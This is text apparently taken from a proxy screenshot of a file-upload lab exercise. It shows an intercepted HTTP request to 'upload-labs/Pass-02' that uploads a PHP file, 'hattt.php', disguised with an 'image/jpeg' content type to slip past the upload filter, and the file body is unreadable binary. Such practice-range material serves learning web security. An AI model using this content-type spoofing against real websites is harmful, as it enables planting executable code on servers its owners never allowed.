 Request to http://192.168.56.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs/Pass-02/index.php?action=show_code HTTP/1.1
Host: 192.168.56.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------115976300271483147812657​50361
Content-Length: 47065
Origin: http://192.168.56.1
Connection: close
Referer: http://192.168.56.1/upload-labs/Pass-02/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------11597630027148314781265750361
Content-Disposition: form-data; name="upload_file"; filename="hattt.php"
Content-Type: image/jpeg
□□□□JFIF□□□□□□C□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□ □□□ □□□□□□